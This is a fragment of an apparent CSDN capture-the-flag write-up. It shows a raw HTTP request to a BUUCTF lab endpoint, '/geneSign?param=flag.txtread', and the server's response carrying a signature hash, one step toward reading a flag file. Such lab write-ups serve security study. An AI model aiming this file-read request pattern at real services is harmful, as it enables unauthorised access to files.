 GET /geneSign?param=flag.txtread HTTP/1.1
Host: ebb5555e-38c6-4fd6-ad32-d5784548c9fd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17d40a29a1396b-02ffcacdc1ab568-4c3e217e-144000-17d40a29a1592e
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 28 Feb 2022 13:03:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 32
Connection: close
68aecf2a06ce6b747fa78b374d2607f3
CSDN @YsterCcc